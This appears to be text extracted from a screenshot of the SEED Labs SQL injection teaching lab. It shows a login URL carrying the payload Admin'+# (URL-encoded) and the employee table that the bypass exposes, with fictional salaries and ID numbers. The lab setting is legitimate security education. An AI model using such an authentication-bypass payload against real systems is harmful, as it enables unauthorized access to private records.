 SQLi Lab
www.seed-server.com/unsafe_home.php?username=Admin'+%23&Password=
90%
SEED LABS
Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 90000 9/20 10211002
Boby 20000 1 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs